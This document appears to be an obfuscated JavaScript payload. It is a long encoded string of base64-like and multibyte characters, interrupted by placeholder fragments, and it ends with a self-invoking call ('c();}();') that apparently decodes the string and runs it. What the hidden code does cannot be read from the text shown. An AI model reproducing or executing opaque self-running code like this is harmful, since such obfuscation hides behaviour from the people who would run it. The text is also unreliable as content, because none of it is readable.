k56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gi56Gj56G456Ck56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Gp56G356Gu56C556Cx56Cr56Cw56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56Cr56Cn56Gg56Gj56Gv56Gt56G456Gl56Gj56Gi56GX56Cr56Gk56Gj56G/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G+56Gp56G956G556Gp56G/56G456G/56GQ56G056C+56C856G856Gp56G+56Gh56Gl56G/56G/56Gl56Gj56Gi56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gk56Gj56G756GQ56G056C+56C856G156Gj56G556GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C656Cx56Cr56Gf56Gk56Gj56G756GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C756Cx56Gr56Ck56Cr7oOI7oOl7oOl7oOm7oO+56Cr56Cg56Gp56Ck56C856G056C456Gq56Gu56Cl56Cl56C356Gu56C056Cx56Cr56GO56Gg56Gj56Gv56Gn56Cr56C356Gx56GG56GX56Cr56G856Gj56G/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856G356Gu56Gt56Gv56Gn56Gr56G+56Gj56G556Gi56Go56C256GQ56G056C+56C856Cv56Gq56Gq56Gq56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/[base64]/56C256GQ56G056C+56C856C+56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56C256Gu56Gp56Gq56Gj56G+56Gp56G356Gv56Gj56Gi56G456Gp56Gi56G456C256GQ56G056C+56C856GQ56G056C+56C+56GQ56G056C+56C+56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/56Gl56G456Gl56Gj56Gi56C256GQ56G056C+56C856Gt56Gu56G/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56GM56Gh56Gp56Go56Gl56Gt56Ck56Gh56Gt56G056Ch56G756Gl56Go56G456Gk56C256GQ56G056C+56C856C456C156C/56G856G056Cl56GQ56G056C+56C856G356Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856G356Gh56Gt56G+56Gr56Gl56Gi56Ch56G456Gj56G856C256GQ56G056C+56C856C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C+56C+56C+56C856C+56C656GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56G556G+56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356G856Gj56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C+56C656G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C656Gq56C756C956C756C/[base64]/56Gl56G456Gl56Gj56Gi56C256Gj56G856Gt56Gv56Gl56G456G156GQ56G056C+56C856C856Ci56C+56C956G/56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gu56Gg56Gj56Gv56Gn56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/[base64]/56G+56Gv56Cr56Cg56Cr56Gk56G456G456G856G/[base64]/noKPnoKvnoKfnoavnoKTnoKvvn5Tvn5Hvn5fvn4znoKvnoKDnoannoKTnoLznobTnoajnoajnoLTnoKXnoKXnoKfnoKvnoKHnob/nobjnoa3noaLnoajnoa3nob7nobjnoKPnobXnoa3noaLnoKLnobznoaLnoavnoKvnoKXnoLfnoa7noavnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoaHnoannob/nob/noa3noavnoannoKvnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noarnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noannoKXnoLfnoa7noajnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobznoKvnoKXnoLfnoa7noajnoZfnoKvnoaXnoaLnoaLnoannob7noYTnoZjnoYHnoYDnoKvnoZHnoLHnoa7noLnnoLfnoa7noa7noLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobjnoaXnobjnoaDnoannoKvnoKXnoLfnoa7noa7noZfnoKvnoa3nobznobznoannoaLnoajnoY/[base64]/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoZbnoZfnoKvnob/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoa7noabnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoarnoaPnob7noaHnoKvnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZXnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZbnoKXnoLfnoa7noa/noLHnoajnoZfnoKvnoa/nob7noannoa3nobjnoannoYnnoaDnoannoaHnoannoaLnobjnoKvnoZHnoKTnoKvnoajnoaXnobrnoKvnoKXnoLfnoa7noa/[base64]/noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noaXnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noavnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa7noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noabnoKXnoLfnobHnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noLXnoKXnoLfnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa/noKXnoLfnoa3noZrnoKTnoKXnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ3noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ3noKXnoLfnobHnoaXnoarnoKTnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYHnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYHnoKTnoKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYDnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYDnoKTnoKXnoLfnobHnobHnoannoaDnob/noannobfnoYbnoZfnoKvnobznoaPnob/[base64]/noaTnoaXnoaDnoajnoYLnoaPnoajnoannob/noKvnoZHnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoLLnoLznobTnoLznoKXnobfnoYDnoLHnoK3noK3noZfnoZHnoLfnobHnoa3noafnoKTnoKXnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7noafnoKTnoKXnobfnob/noannobjnoZjnoaXnoaHnoannoaPnobnnobjnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa7noLznoKTnoKXnoLfnobHnoKDnoLznobTnoL/noKbnoLznobTnoL/noannoLTnoKXnoLfnobHnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/[base64]/viYbnoKvnoKDnoannoKTnoLznobTnoL3noL/noLjnoLvnoKXnoKXnoLfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnobHnobHnobHnobrnoa3nob7noKznoa7noaPnoLHnobfnobHnoLfnoa7noaPnoZfnoavnoKTnoKvvtILvtIfvtJPvtJbvtIPvtJLvtKHvtJ7vtJbvtLTvtJbvtJTvtJ/vtJLnoKvnoKDnoannoKTnoLznobTnoL3noLTnoLznoLnnoKXnoKXnoZHnoLHnoKvnoa3noaDnoaDnoKvnoLfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoYLnoZfnoKvnob7noannobznoaDnoa3noa/noannoKvnoZHnoKTnoKvnoZDnobTnoL7noLznoKvnoKDnoKvnoKvnoKXnoKDnoa7noaPnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7nobznoKTnoa7nob3noKXnobfnobrnoa3nob7noKznoa7nob7noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLrnoLvnoYrnoL7noY/noYjnoLznoZznoa/nobXnoabnoYXnoYHnoZznoafnoaHnoajnoZ3noL3noZ7noKvnoKXnoKDnoa7nob/noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZTnob3noY/nobznob/noabnoZnnoZTnoLvnobvnobnnobjnoYDnoZTnoZjnoY7nobbnoZXnobvnoLznoKvnoKXnoKDnoa7nobjnoLHnoajnoannoa/noaPnoajnoannoZnnoZ7noYXnoKTnoaDnoaPnoa/noa3nobjnoaXnoaPnoaLnoZfnoavnoKTnoKvvm6Pvm6Tvm7jvm7/vm6Xvm6rvm6bvm67noKvnoKDnoannoKTnoLznobTnoannoarnoLXnoKXnoKXnoZHnoKXnoLfnoaXnoarnoKTnoK3noa7nob7nobDnobDnoa7nob/noLDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKHnoLznobTnoL/noannoLTnoKbnoLznobTnoL/noa/noKbnoLznobTnoL/noa/[base64]/[base64]/[base64]/[base64]/[base64]/ruC/veC/puC/q+C/vOC/oeC/p+C/[base64]'));c();}();